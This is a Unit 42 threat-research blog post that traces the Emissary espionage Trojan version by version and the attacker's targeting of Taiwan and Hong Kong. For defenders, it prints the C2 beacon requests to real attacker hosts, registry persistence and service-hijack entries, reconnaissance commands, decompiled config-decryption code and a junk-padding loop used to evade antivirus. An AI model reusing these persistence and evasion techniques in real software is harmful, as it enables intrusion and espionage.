# Emissary Trojan Changelog: Did Operation Lotus Blossom Cause It to Evolve?

researchcenter.paloaltonetworks.com/2016/02/emissary-trojan-changelog-did-operation-lotus-blossom-cause-it-to-evolve/

Robert Falcone, Jen Miller-Osborn

February 3, 2016

By Robert Falcone and Jen Miller-Osborn

February 3, 2016 at 11:00 AM

Category: Malware, Threat Prevention, Unit 42

Tags: AutoFocus, cyber espionage, cybersecurity, Elise, Emissary, Espionage, Lotus Blossom, Trojans

In December 2015, Unit 42 published a blog about a cyber espionage attack using the Emissary Trojan as a payload. Emissary is related to the Elise Trojan and the Operation Lotus Blossom attack campaign, which prompted us to start collecting additional samples of Emissary.

The oldest sample we found was created in 2009, indicating this tool has been in use for almost seven years. Of note, this is three years earlier than the oldest Elise sample we have found, suggesting this group has been active longer than previously documented. In addition, Emissary appears to only be used against Taiwanese or Hong Kong based targets, all of the decoys are written in Traditional Chinese, and they use themes related to the government or military.

We also found several different versions of Emissary that had several iterative changes that show how the Trojan evolved over the years. One of the most interesting observations made during this analysis is that the amount of development effort devoted to Emissary significantly increased after we published our Operation Lotus Blossom report in June 2015, resulting in many new versions of the Emissary Trojan. In addition, we observed a TTP shift post publication with regards to their malware delivery; they started using compromised but legitimate domains to serve their malware. Interestingly, the C2 infrastructure is also somewhat different than that used by Elise.

## Targeting

In contrast to Elise, which was used in attacks against multiple Southeast Asian countries in region appropriate languages, all of the Emissary decoys we've collected are written in Traditional Chinese, which is used primarily in Taiwan and Hong Kong. The targets we haveidentified are also limited to those two regions. Despite appearing to target a more limited geographical range, Emissary targeted the government, higher education, and high tech companies with a mix of copy and pasted news articles and documents that do not appear to be available online. Decoys include:

- An Excel spreadsheet containing legitimate contact information for much of the Taiwanese government that does not appear to be available online.
- Copy and paste of a news article where the Deputy Commander of the Nanjing Military region, Wang Huanguang, responds negatively to a 2014 magazine article from a respected US Taiwan scholar saying the odds of China and Taiwan reuniting is low and discussing the issues with an attempted military takeover.
- Copy of a news article from 2010 about the Chinese League of Victims protesting the involuntary removal of Shanghai residents in the lead up to the Shanghai Expo.
- Copy of the official Taiwan holiday schedule for 2016, which is the 105th anniversary of the current Taiwanese government.

南京軍區原副司令員：如何在戰爭中統一台灣

http://www.CRNTT.com20150410

王洪光(資料圖)

中評社北京4月10日電／南京戰區原副司令員王洪光4月10日在環球網發表文章，談統一台灣問題，全文如下：

Figure 1: Partial screenshot of the response from Deputy Commander of the Nanjing Military Region Wang Huangguang.

## Evolve to Survive: TTP Shifts and Infrastructure

We've expanded our knowledge of Emissary infrastructure significantly since our first Emissary blog and we've found almost exclusive use of Dynamic DNS (DDNS) domains with only one purchased from a Chinese reseller. In contrast, the Elise samples used a mix ofactor-registered and DDNS, with the actor-registered serving as one of the data points we used to tie all of the activity together. While the use of DDNS can make tying activity together more difficult, and despite the new Emissary variants since our publication, two of the most recent C2s resolved to IPs used by Elise C2s detailed in Operation Lotus Blossom. The Emissary samples typically have three hardcoded C2s that are a mix of IPs and domain names, with one of the domains or IPs not being used by the other three C2s in a likely effort to avoid loss of control. A full IOC list is included at the end of this report.

Also new is the actors' use of compromised legitimate Taiwanese websites to serve their malware, including the official website of the Democratic Progressive Party. This is particularly interesting as Taiwan just held a closely watched Presidential election on 16 January where DPP candidate Tsai Ing-wen won. This marked the first time a woman was elected President of Taiwan and only the second time a member of the Kuomintang did not hold the office since being ousted from China in 1949 when the Communist Party of China took power. In line with her party's stance, she is widely seen as a proponent of an independent Taiwan and not in favor of reunification with the People's Republic of China.

## Malware Updates

Our evidence suggests that malware authors created Emissary as early as 2009, which suggests that threat actors have relied on this tool as a payload in cyber-espionage attacks for many years. The Emissary Trojan is a capable tool to gain a foothold on a targeted system. While it lacks more advanced functionality like screen capturing, it is still able to carry out most tasks desired by threat actors: exfiltration of files, ability to download and execute additional payloads, and gain remote shell access. It appears that threat actors have continually used this Trojan, and developed several updated versions of Emissary to remain undetected and fresh over time.

We analyzed all of the known Emissary samples to determine what changes the malware author made between the different versions of the Trojan. During our analysis, we examined when each sample was created based on its compile time and produced a simple timeline, seen in Figure 2, to display the development efforts expended on the Emissary Trojan. It should be noted that we know some Emissary samples have been used multiple times with different configurations, so the timeline only shows when development activity took place on Emissary and should not be misconstrued to when Emissary was used in attacks.

The timeline in Figure 2 shows that the Emissary Trojan was first created (version 1.0) in May 2009 and quickly received an update that resulted in version 1.1 in June 2009. The Trojan did not receive much in the form of updates until September 2011 when the author released version 2.0. Version 2.0 received one update in October 2013 before the malware author released version 3.0 in December 2014. The malware author released version 4.0 in March 2015, but curiously created a version 3.0 sample afterwards on June 26, 2015, which was out-of-sequence from the incrementing versioning. Between August and November2015 the malware author creates several new versions of Emissary, specifically 5.0, 5.1, 5.3 and 5.4 in a much more rapid succession compared to development process in earlier versions.## Emissary Development: Compilation Times per Version

| Date (approx.) | Version |
| --- | --- |
| 11/26/15 | Ver 5.4 |
| ~11/10/15 | Ver 5.3 |
| ~10/12/15 | Ver 5.1 |
| ~9/27/15 | Ver 5.1 |
| 8/28/15 | Ver 5.0 |
| ~6/29/15 | Ver 3.0 |
| ~6/20/15 | Operation Lotus Blossom |
| 3/31/15 | Ver 4.0 |
| 12/31/14 | Ver 3.0 |
| ~10/25/13 | Ver 2.0 |2/9/13
1/10/13
12/11/12
11/11/12
10/12/12
9/12/12
8/13/12
7/14/12
6/14/12
5/15/12
4/15/12
3/16/12
2/15/12
1/16/12
12/17/11
11/17/11
10/18/11
9/18/11 — Ver 2.0
8/19/11
7/20/11
6/20/11
5/21/11
4/21/11
3/22/11
2/20/11
1/21/11
12/22/10
11/22/10
10/23/10
9/23/10
8/24/10
7/25/10
6/25/10
5/26/10
4/26/10
3/27/10
2/25/10
1/26/10
12/27/09Figure 2: Timeline of development efforts spent on Emissary

The out-of-sequence version 3.0 appears to be an early variant of version 5.0 based on significant similarities (discussed in the changelog section) that are not seen in the original version 3.0 and other earlier versions of Emissary. One campaign code associated with of the out-of-sequence version 3.0 sample was “3test”, suggesting the malware author created it for testing purposes. The other campaign code associated with the out-of-sequence sample was “IC00001”, which could denote an attack payload as it appears to be a plausible code to describe a campaign.

While this may be coincidental, the out-of-sequence version 3.0 sample was created ten days after we published the Operation Lotus Blossom paper that exposed the Elise Trojan that is closely related to Emissary. It is possible that the threat actors were prompted to make malware changes in response to our research. Regardless of causation, the rapid development of new versions of Emissary suggests that the malware authors are making frequent modifications to evade detection, which as a corollary suggests the threat actors are actively using the Emissary Trojan as a payload in attacks.

## Emissary Changelog

In this section, we discuss the changes observed between each version of Emissary. As this section is focused on changes, the features and functionality are the same between Emissary versions unless otherwise mentioned.

### Version 1.0

**Date: 5/12/2009**

SHA256: a7d07b92e48876e2195e5d8769a47cf0a237e11ac304e41b14fc36042b0d9484
Original Name: WUMsvc.dll

**Initial Release**The initial loader Trojan writes Emissary to %SYSTEM%\WSPsvc.dll and installs it as a service, which will run the exported function "ServiceMain" within the Emissary Trojan to carry out its functionality.

Configuration data is stored in the last 1024 bytes of the payload, from which the Trojan will extract an 896 byte structure. The configuration is decrypted with an algorithm that uses the XOR operation on each byte using the value at a different offset within the ciphertext.

The code will create the following registry keys:

```
1  HKEY_CLASSES_ROOT\Shell.LocalServer\CheckCode
2  HKEY_CLASSES_ROOT\Shell.LocalServer\CheckID
```

Emissary uses the "CheckCode" registry key to store the encrypted configuration for the Trojan, while it stores a GUID that Emissary uses to uniquely identify the compromised host in the "CheckID" key.

The malware performs initial system information gathering and saves data to a file named TMP2548. The initial gathering relies on a combination of the following commands executed by the command prompt:

```
1   commands executed by the command prompt:
2
3   ECHO VER
4   VER
5   ECHO IPCONFIG /ALL
6   IPCONFIG /ALL
7   ECHO NET LOCALGROUP ADMINISTRATORS
8   NET LOCALGROUP ADMINISTRATORS
9   ECHO NET START
10  NET START
11  ECHO GPRESULT /Z
12  GPRESULT /Z
13  ECHO GPRESULT          /SCOPE COMPUTER /Z
14  GPRESULT          /SCOPE COMPUTER /Z
15  ECHO SYSTEMINFO
16  SYSTEMINFO
```

Emissary parses command and control responses for "instru", which will precede a GUID value that designates the command the C2 server wishes to execute on the system. The command handler does not use a nested if/else or switch statement like most malware families, instead Emissary creates a structure that contains all of the available command GUIDs that it will iterate through each time the C2 supplies a GUID in order to determine which command the operator wishes to execute. Emissary can include up to 32 differentcommands within this data structure, but it appears the author has decided to include six commands within the Trojan. The following denotes the command handler structure used by Emissary v1.0:

```
struct EMISSARY_COMMAND
{
  CHAR guid[40];
  DWORD sub_function;
  DWORD arg1_subfunction;
  DWORD arg2_subfunction;
  DWORD arg3_subfunction;
};

struct commandHandler
{
  DWORD number_of_commands;
  DWORD unused;
  struct EMISSARY_COMMAND cmd_0;
  struct EMISSARY_COMMAND cmd_1;
  struct EMISSARY_COMMAND cmd_2;
  struct EMISSARY_COMMAND cmd_3;
  struct EMISSARY_COMMAND cmd_4;
  struct EMISSARY_COMMAND cmd_5;
};
```

Table 1 contains the commands available within the Emissary v1.0 command handler.

| Command | Description |
| --- | --- |
| bac84b12-5b0b-491f-a885-8667d156394f | Upload file. |
| 3d8313cc-53ca-4751-bbbf-ea5f914f8e65 | Download file. |
| db0e93e7-b46c-4cba-81f1-ec70da57dc19 | Update config. C2 specifies files as: p1 = C2 server 1, p2 = C2 server 2, p3 = C2 server 3, p4 = Sleep Interval, p5 = System Identifier (computer name), p6 = GUID for beacon. |
| 2e382e51-3089-4293-8454-5eccb253eb54 | Executes a specified command. |
| a57db08a-bf97-4b43-b27d-157e62e2fd74 | Create remote shell. || | |
|---|---|
| eab5c1ab-a497-4fc2-bbe0-049be45d6f2d | Update Trojan with new executable. |

Table 1: Emissary command handler

The Emissary version 1.0 beacon to the C2 server appears as follows:

```
1  GET /VSNET/default.aspx HTTP/1.1
2  User-Agent: Mozilla/4.0
3  Host: 193.34.144[.]21
4  Cookie: guid=af44f802-ba5c-4b3c-8c6b-2ea411058678; op=1635b097-ffe4-4711-89e6-7f8c7f4cdca6
```

**Date: 5/31/2009**

SHA256: e6c4611b1399ada920730686395d6fc1700fc39add3d0d40b4f784ccb6ad0c30, Original Name: WUMsvc.dll

Removed checks for "//" and "/" in the update configuration command when updating the three C2 servers.

### Version 1.1

**Date: 6/5/2009**

SHA256: 931a1284b11a3997c7a99076d582ed3436aa30409dc73bd763436dddd490f9cb

Original Name: WUMsvc.dll

Bug fixes:

- Added code to make sure the content received from the C2 server matches the "Content-Length" value in the HTTP response.
- Code added to allow for the download of more than 524,288 bytes.

The Emissary v1.1 C2 beacon appears as follows, which has not changed since version 1.0:

```
1  GET /eng/comfunc/comfunc/default.aspx HTTP/1.1
2  User-Agent: Mozilla/4.0
3  Host: 137.189.145.1
4  Cookie: guid=af44f802-ba5c-4b3c-8c6b-2ea411058678; op=1635b097-ffe4-4711-89e6-7f8c7f4cdca6
```

### Version 2.0

**Date: 9/15/2011**SHA256: 5edf2d0270f8e7eb5be3476802e46c578c4afc4b046411be0806b9acc3bfa099
Original Name: EmissaryDll.dll

Version 2.0 was a significant re-write of the Emissary Trojan.

The configuration data for the Trojan is still saved to the registry, but the registry key has changed to:

```
1 SOFTWARE\Microsoft\VBA\VbaData
```

The configuration structure also changed in size to 464 bytes. The Emissary configuration is now encrypted using a custom algorithm that uses the "srand" function to seed the "rand" function using a value of 2563. This seed value causes the "rand" function to generate the same values each time, which Emissary will use as a key along with the XOR operation. The configuration now contains the version number of Emissary, instead of the version being hardcoded into the Trojan.

This version of Emissary keeps track of which C2 location within its configuration that it has been communicating with by storing the index of the C2 server (1, 2, or 3) in the following registry key:

```
1 SOFTWARE\Microsoft\VBA\VbaList
```

This version of Emissary moves away from the command handler using the structure and moves to a nested if/else statement for less complicated command handling; however, the command GUID and commands themselves are unchanged.

The Emissary version 2.0 beacon changed slightly from previous versions, specifically the removal of the User-Agent field and the use of a lowercase "h" in the "Host" field. The following is an example of the version 2.0 beacon, which contains the same GUID and "op" values:

```
1 GET /0test/test/default.aspx HTTP/1.1
2 host: 163.20.127.27
3 Cookie: guid=af44f802-ba5c-4b3c-8c6b-2ea411058678; op=1635b097-ffe4-4711-89e6-7f8c7f4cdca6;
```

Version 2.0 also introduces a debug message logging system that includes verbose error messages that are accompanied by an error ID number. Error messages are written to the file %TEMP%\em.log. The following is a list of all possible debug messages:

```
1 Source - Error ID - Debug Message
2 emissarydll.cpp - 0x30 - InitApp() - Event already exists
3 emissarydll.cpp - 0x35 - InitApp() - Event create successful
4 emissarydll.cpp - 0x3b - InitApp() - create work thread
``````
5   shell.cpp - 0x30 - SendShellOutputThread - PeekNamedPipe - Error : 0x%08x
6   shell.cpp - 0x3e - SendShellOutputThread() : Timeout
7   shell.cpp - 0x53 - SendShellOutputThread - ReadFile - Error : 0x%08x
8   shell.cpp - 0x5b - SendShellOutputThread - send - Error : 0x%08x
9   shell.cpp - 0x62 - SendShellOutputThread() : thread exit
10  shell.cpp - 0x7f - RecvShellCmdThread - recv - Error : 0x%08x
11  shell.cpp - 0x89 - RecvShellCmdThread - WriteFile - Error : 0x%08x
12  shell.cpp - 0x8f - RecvShellCmdThread() : thread exit
13  shell.cpp - 0xeb - Error occured : %s [%d]
14  shell.cpp - 0xfa - TerminateThread Input Thread
15  shell.cpp - 0x100 - TerminateThread Output Thread
16  shell.cpp - 0x118 - SocketShell - Fail To Create Reverse Socket
17  shell.cpp - 0x12f - SocketShell - Fail To  Generate Reverse Shell
18  shell.cpp - 0x13a - SocketShell - SocketShell - Fail To  Generate Reverse Shell
19  shell.cpp - 0x13e - SocketShell - Create Reverse Shell Thread OK
20  config.cpp - 0x38 - RegCreateKeyEx error : %0x08x
21  config.cpp - 0x46 - RegSetValueEx error : %0x08x
22  config.cpp - 0x5e - ReadConfig - RegCreateKeyEx error : 0x%08x
23  config.cpp - 0x66 - ReadConfig - RegQueryValueEx error : 0x%08x
24  config.cpp - 0xab - find user: %s
25  config.cpp - 0xbc - can not find proxy
26  config.cpp - 0xc7 - get ProxySetting failed
27  config.cpp - 0xd4 - find proxy server : %s
28  run.cpp -     0x75 - InitConfig: [g_ServerPath:%s] [g_ServerName:%s] [g_port:%d]
29  [g_ServerUrl:%s]
30  run.cpp - 0x9d - InitConfig: [g_DelayTime:%d]
31  run.cpp - 0xbe - get proxy the last time used:%s
32  run.cpp - 0xc3 - server index:%d
33  run.cpp - 0xd9 - RetryTimes = %d
34  run.cpp - 0xec - connect %s error :%s
35  run.cpp - 0x10c - process a request ok.
36  httpclient.cpp - 0x98 - ASP.NET_SessionId长度异常:[%d][%s] (translation:
37  ASP.NET_SessionId Length Exception:[%d][%s])
38  httpclient.cpp - 0xd0 - ******not connected !
39  httpclient.cpp - 0xf4 - read hread error : %s
40  httpclient.cpp - 0x102 - body length = 0
41  httpclient.cpp - 0x13d - decrypt error"
42  httpclient.cpp - 0x211 - instruction : <instruction>
43  httpclient.cpp - 0x21d - no instruction guid
44  httpclient.cpp - 0x22c - OP_DOWNLOAD no local file name
45  httpclient.cpp - 0x23b - OP_UPLoad no local file name
46  httpclient.cpp - 0x249 - OP_UPLoad no local file name
47  httpclient.cpp - 0x242 - OP_UPLoad no local file name
48  httpclient.cpp - 0x25b - OP_EXECUTE no cmd list
49  httpclient.cpp - 0x262 - OP_EXECUTE no timeout
50  httpclient.cpp - 0x2b4 - OP_SHELL ip
51  httpclient.cpp - 0x2bb - OP_SHELL port
52  httpclient.cpp - 0x2dd - OP_CHANGECONFIG server1
53  httpclient.cpp - 0x2e4 - OP_CHANGECONFIG server2
54  httpclient.cpp - 0x2eb - OP_CHANGECONFIG server3
55  httpclient.cpp - 0x2f2 - OP_CHANGECONFIG timestr
56  httpclient.cpp - 0x2f9 - OP_CHANGECONFIG namestr
``````
57  httpclient.cpp - 0x300 - OP_CHANGECONFIG guid
58  httpclient.cpp - 0x321 - not connected
59  httpclient.cpp - 0x361 - send msg error
60  httpdoinstruction.cpp - 0x28 - DownloadFile - LocalFileName=%s
61  httpdoinstruction.cpp - 0x5c - download file http head:%s
62  httpdoinstruction.cpp - 0x7a - download file ok
63  httpdoinstruction.cpp - 0xac - UploadFile - LocalFileName=%s
64  httpdoinstruction.cpp - 0xb4 - DownloadFile - Error - Open File [%S][0x%08x]
    httpdoinstruction.cpp - 0xc7 - UploadFile:TotalLength=%d
    httpdoinstruction.cpp - 0x124 - download file http head:%s
```

**Date: 10/24/2013**

SHA256: 9dab2d1b16eb0fb4ec2095d4b4e2a3ad67a707ab4f54f9c26539619691f103f3

Original Name: NetPigeon_DLL.dll

This update to Emissary allowed the Trojan to run as a service. The configuration now contains settings for the Emissary service, which the Trojan will store in and access from the following registry keys:

SOFTWARE\Microsoft\VBA\Serv -> Service Name

SOFTWARE\Microsoft\VBA\VbaList -> Binary Path for the Service

Also, this version of Emissary was created using Microsoft Foundation Classes (MFC) to carry out a majority of its functionality. For instance, instead of manually building an HTTP request as in previous versions, this version uses the MFC functions to create the HTTP request and send it to the C2 server:

- CInternetSession::CInternetSession
- CInternetSession::GetHttpConnection
- CHttpConnection::OpenRequest
- CHttpFile::AddRequestHeaders
- CInternetSession::SetCookie
- CHttpFile::SendRequest

Using these classes creates a significantly different HTTP request sent to the C2 server, but the functionality of obtaining instructions from the C2 is the same. The following is an example of a beacon generated by this sample, which contains the same "op" value and has additional fields within the HTTP header:```
GET /lightserver/Default.aspx HTTP/1.0
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: groupspace.findhere.org
Cookie: guid=8E550BBD-F5DB-4471-BBC7-E8768BD5003E; op=1635b097-ffe4-4711-89e6-7f8c7f4cdca6
```

The logging functionality within this update no longer includes error ID values, but still contains verbose debug messages that are written to a file named %TEMP%\msmqinst.ax.

### Version 3.0

**Date: 12/24/2014**

SHA256: dcbeca8c92d6d18f2faf385e677913dc8abac3fa3303c1f5cfe166180cffbed3

Original Name: Generic.dll

Bug fixes:

> Added a function to the configuration update command that checks to see if the C2 provided a new sleep interval at offset 460 and uses the interval stored in the VbaData registry key if its missing. This fixes the bug that would not allow the sleep interval to update correctly.

### Version 4.0

**Date: 3/26/2015**

SHA256: 5171c9a593389011da4d72125e52bf7ef86b2da7fcd6c2a2bc95467afe6a1b58

Original Name: Generic.dll

This version of Emissary includes both the installation and loading functionality along with the Emissary functional code in the same file. The installation and loading portion of the Trojan is called using an exported function named "Setting", which moves the file to:

```
%TEMP%\Remdisk.dll
```

The loading portion of this version of Emissary checks the permissions of the current user and either installs Emissary as a service or as a standalone Trojan. To install as a service, the loader will enumerate the services on the system looking for services running under the "netsvcs" group, and it will attempt to hijack the first "netsvcs" service by replacing the "ServiceDLL" parameter to point to the Emissary DLL. For instance, during the analysis period, the installation code changed the following registry key of the AppMgmt:```
1 HKLM\SYSTEM\CurrentControlSet\Services\AppMgmt\Parameters\ServiceDll:
  "%SystemRoot%\System32\appmgmts.dll"
```

to

```
1 HKLM\SYSTEM\CurrentControlSet\Services\AppMgmt\Parameters\ServiceDll:
  "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Remdisk.dll"
```

If the user does not have permissions to add a service, the installation routine attempts to add persistence by creating the following registry key that will run the functional code within Emissary via an exported function named "DllRegister":

```
1 Software\Microsoft\Windows\CurrentVersion\Run\Resolves: "Rundll32.exe
  C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Remdisk.dll,DllRegister"
```

This version of emissary has its configuration appended to the end of the DLL, specifically starting at offset 0xc600. The following code accesses the configuration embedded within the DLL and decrypts it using a single byte XOR algorithm using 65 as the key:

```
1 SetFilePointer(v2, 0xC600, 0, 0);
2 ReadFile(h_emissary_dll_file, buffer_for_config, 0x1D0u, &NumberOfBytesRead, 0);
3 iteration_count = 0;
4 do
5   *(iteration_count++ + buffer_for_config) += 65;
6 while ( iteration_count < 0x1D0 );
```

This algorithm differs from the algorithm introduced in Emissary version 2.0 that used the srand and rand functions to generate a key to use in conjunction with the XOR operation. With the configuration embedded within the Emissary DLL, each Emissary version 4.0 sample will have a different hash as the configuration data changes.

The network beacon sent from Emissary version 4.0 is the same as other previous versions starting at version 2.0, as seen in the following:

```
1 GET /lightserver/Default.aspx HTTP/1.0
2 Cache-Control: no-cache
3 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
4 Host: 210.209.121.92
5 Cookie: guid=7DA53AE4-C155-40b3-8EB3-60C4FCE99025; op=1635b097-ffe4-4711-
  89e6-7f8c7f4cdca6
```

### Version 3.0: Out-of-sequence

**Date: 6/25/2015**SHA256: 70bed57bc3484fe5dbcf3c732bd7b11f80a742138f4733bc7e9b6d03e721da4a

Original Name: IISDLL.dll

**Major Overhaul**

The compilation time of one sample of Emissary version 3.0 on June 25, 2015 appears out of order, as it occurs after the compilation of Emissary version 4.0. The differences between this out of order sample compared to the other known version 3.0 sample, as well as version 4.0 for that matter, include a dramatic change in configuration storage and the handling of commands. Also, the files stored on the system have different names than Emissary versions in the past, which are:

```
1  %TEMP%\000IISA758C8FEAE5F.TMP -> Log file
2
3  %APPDATA%\LocalData\75BD50EC.DAT -> Configuration file
4
5  %APPDATA%\LocalData\A08E81B411.DAT -> Emissary DLL
```

This version of Emissary is designed to be injected into an Internet Explorer process by its associated loader Trojan, which marks the first time Emissary executes through DLL injection.

This version of Emissary also has a different configuration structure than prior versions. The configuration is no longer stored in the registry; rather it is saved to a file named 75BD50EC.DAT. The Emissary DLL will skip to offset 0x488 within this file and read the next 132 bytes, which it will decrypt with a new algorithm as seen in the following:

```
1  SetFilePointer(h_config_file_1, 0x488, 0, 0);
2  ReadFile(h_config_file, buffer_for_config, 132u, &NumberOfBytesRead, 0);
3  CloseHandle(h_config_file);
4  srand(0xA03u);
5  iteration_count = 0;
6  do
7    *(buffer_for_config + iteration_count++) ^= rand() % 128;
8  while ( iteration_count < 0x84 );
```

The configuration structure has also changed as well, with Emissary now using the following structure:```
struct emissary_new_config {
WORD Emissary_version_major;
WORD Emissary_version_minor;
CHAR[36] GUID_for_sample;
WORD Unknown1;
CHAR[128] Server1;
CHAR[128] Server2;
CHAR[128] Server3;
CHAR[128] CampaignName;
CHAR[550] Unknown2;
WORD Delay_interval_seconds;
};
```

This version of Emissary also introduced a new command handler that uses number-based commands instead of the GUID commands seen in prior versions of Emissary. The functionality of the commands are the same, however, the commands themselves are invoked using a number. Table 2 contains a list of available commands and a brief description of the functionality carried out by the command.

| Command | Description |
| --- | --- |
| 102 | Upload a file to the C2 server. |
| 103 | Executes a specified command. |
| 104 | Download file from the C2 server. |
| 105 | Update configuration file. |
| 106 | Create a remote shell. |
| 107 | Updates the Trojan with a new executable. |

Table 2: New Emissary command handler

The network beacon sent from this version of Emissary is very similar to the beacon first introduced in Emissary version 2.0; however, the "op" value of "101" is hardcoded for the beacon and replaces the GUID based op designator to match the new command handler. The following is an example of the network beacon generated by this version of Emissary:

```
GET /default.aspx HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 101.55.33.92
Cache-Control: no-cache
Cookie: guid=cae5e213-395a-4023-9a12-f78d3c4718e5; op=101
```

### Version 5.0**Date: 8/25/2015**

SHA256: c145bb2e4ce77c79aa01de2aec4a8b5b0b680e23bceda2c230903b5f0e119634, Original Name: WinDLL.dll

Emissary version 5.0 closely resembles the out-of-order version 3.0 sample, which suggests that the malware author just forgot to change the version number of the out of order sample. While the configuration and Emissary DLL filenames used by the version 5.0 Emissary sample are the same as the out-of-order version 3.0 sample, the log file name differs but only slightly, as seen in the following list of related files:

```
%TEMP%\000A758C8FEAE5F.TMP -> Log File

%APPDATA%\LocalData\75BD50EC.DAT -> Configuration file

%APPDATA%\LocalData\A08E81B411.DAT -> Emissary DLL

%APPDATA%\LocalData\ishelp.dll -> Loader DLL
```

Version 5.0 uses numbers within its command handler and the same configuration structure as the out-of-order version 3.0. The only major change in 5.0 is the ability to obtain a compromised system's external IP address by performing an HTTP GET request to "http://showip.net/index.php". The code will parse the response from this webserver for the following to obtain the system's IP address:

```
<input id="checkip" type="text" name="check_ip" value="[IP address parsed]" />
```

The SID value sent from the C2 server is encrypted using an algorithm that uses the XOR operation on the data using 0x76 as the key on the first byte and the resulting cleartext byte as the key on the next byte and so on. The network beacon sent from this version of Emissary visually resembles the out-of-order version, with the addition of a field "SHO" that contains the IP address of the compromised host. The following is an example of the Emissary version 5.0 network beacon, which is also the same in versions 5.1, 5.3 and 5.4 as well:

```
GET /default.aspx HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 101.55.33.95
Cache-Control: no-cache
Cookie: guid=8cdef38c-808a-4e29-af6e-7386f02d28f1; op=101; SHO=172.16.107.130
```

### Version 5.1

**Date: 9/29/2015**SHA256: 375190cc8e0e75cf771d66347ea2a04b6d1b59bf2f56823eb81270618f133e2d

Original Name: WinDLL.dll

For version 5.1 the malware author took out the exception handling in the Upload File command and obfuscated two strings within the Trojan to avoid detection. The strings exist in the Trojan in encrypted form and are decrypted using an algorithm that uses addition to each byte of ciphertext, using 65 ("A") as a key. The obfuscated strings, as seen below, involve the filename of the log file and the command prompt executable used to create the remote shell:

```
1  \xEF\xEF\xEF\x00\xF6\xF4\xF7\x02\xF7\x05\x04\x00\x04\xF4\x05\xED\x13\x0C\x0F =
2  000A758C8FEAE5F.TMP
   \x22\x2C\x23\xED\x24\x37\x24 = cmd.exe
```

**Date: 10/14/2015**

SHA256: e369417a7623d73346f6dff729e68f7e057f7f6dae7bb03d56a7510cb3bfe538

Original Name: WinDLL.dll

In an attempt to avoid detection based on PE header hashes, version 5.1 was recompiled without making any changes.

### Version 5.3

**Date: 11/7/2015**

SHA256: 29d8dc863427c8e37b75eb738069c2172e79607acc7b65de6f8086ba36abf051

Original Name: WinDLL.dll

Emissary 5.3 moved some code used to create the remote shell out of a sub-function in an attempt to evade signatures used to detect the remote shell creation. For instance, in Emissary 5.1 the command handler would call an initial subfunction that would then call a second subfunction to carry out the activities to create and interact with the remote shell. In 5.3, the command handler calls an initial subfunction that carries out the activities to create and interact with the remote shell.

### Version 5.4

**Date: 11/23/2015**

SHA256: 69b1d5454abe2475257defd9962a24a92411212c4f592de8765369a97f26c037 (Base DLL with junk data removed)

Original Name WinDLL.dllVersion 5.4 of Emissary was the basis for the blog "ELISE: Security Through Obesity" by Michael Yip of PWC. This blog provides a great analysis of this version of Emissary and we highly suggest reading it to become familiar with the Trojan.

There is one difference in the functional code between Emissary versions 5.3 and 5.4, which involves the removal of the command '107' used to update the Trojan. The string '107' still exists within the Trojan, however, the command handler does not check the C2 response for this command and the code used to update the Trojan has been removed.

The major difference between Emissary version 5.4 and all previous versions is how the Trojan is saved and loaded. First, the filenames of the various components of Emissary changed to the following; however, the filename for debug logs has not changed:

```
1  %APPDATA%\Programs\Syncmgr.dll -> Loader Trojan
2
3  %APPDATA%\Programs\60HGBC00.DAT -> Configuration File
4
5  %APPDATA%\Programs\WEB2013BW6.DAT -> Emissary Trojan
6
7  %TEMP%\000A758C8FEAE5F.TMP -> Log file
```

In addition to file name changes, the biggest (pardon the pun) change involves the Loader Trojan (Syncmgr.dll) appending junk data to the end of the Emissary DLL file to make incredibly large files. The reason for creating such large files is to trick antivirus applications into not scanning the file, as it could exceed the maximum size of files the antivirus can scan (even VirusTotal has a maximum file size of 128MB). For instance, the following pseudo code contains two loops that will end up appending 524,288,000 bytes to the end of file, resulting in a DLL that exceeds 500MB in size:```
1   WriteFile(hFile, buf_EmissaryDllFromResource, nNumberOfBytesToWrite,
2   &nNumberOfBytesToWrite, 0);
3   buf_junkData = 0;
4   ret_time = time(0);
5   srand(ret_time);
6   for ( i = 0; i < 51200; ++i )
7   {
8     for ( j = 0; j < 640; ++j )
9     {
10      random_byte = rand() % 255;
11      offset_in_buff_junkData = &buf_junkData + 16 * j;
12      dword_junkData = 0x1010101 * random_byte;
13      *offset_in_buff_junkData = dword_junkData;
14      *(offset_in_buff_junkData + 1) = dword_junkData;
15      *(offset_in_buff_junkData + 2) = dword_junkData;
16      *(offset_in_buff_junkData + 3) = dword_junkData;
17    }
18    WriteFile(hFile, &buf_junkData, 0x2800u, &nNumberOfBytesToWrite, 0);
    }
```

With the new filenames, malware persistence is achieved via the following registry key:

```
1   HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Syncmgr: "rundll32.exe
    "C:\Documents and Settings\[username]>\Application
    Data\Programs\Syncmgr.dll",Setting"
```

**Date: 11/24/2015**

SHA256: bfceccdd553c7e26006bb044ea6d87e597c7cce08218068e31dc940e9f55b636 (Base DLL with junk data removed)

Original Name: WinDLL.dll

In another attempt to avoid detection based on PE header hashes, the Trojan was recompiled without making any changes.

## Conclusion

The actors using Emissary, who were previously reported as behind Operation Lotus Blossom, have been active for at least seven years in Southeast Asia. They are persistent, evolve over time, and have enough resources to have multiple custom RATs that receive regular updates. The targeting is largely military or government, with some cases of higher education and high tech companies. They also have the ability to select and use appropriate decoys in multiple Asian languages that appear legitimate.The use of Emissary appears to be focused only on Taiwan and Hong Kong, with regular malware updates to avoid detection and to increase the odds of success. Of particular note, there is an interesting coincidence between the timing of the publication of our Operation Lotus Blossom report and a flurry of Emissary updates. The first occurred ten days after publication and was followed by updates over increasingly shorter time frames, starting at roughly every three months and progressing to monthly by the final version discussed here. Until that publication, according to our research Emissary was updated roughly every two years. This indicates the threat actors may take note of threat intelligence reporting and are fully capable of making immediate changes when deemed necessary.

In addition to the malware evolution, the actors also shifted from solely spear-phishing targets with attachments to also compromising legitimate websites to host malware. The consistent updates to the Trojan and the shift in the actor's TTPs suggests that this threat will continue to use Emissary in future espionage related attacks.

We have updated the Emissary tag for Palo Alto Networks AutoFocus users to track this threat using the indicators discussed in this blog.

**Emissary Delivery Documents**

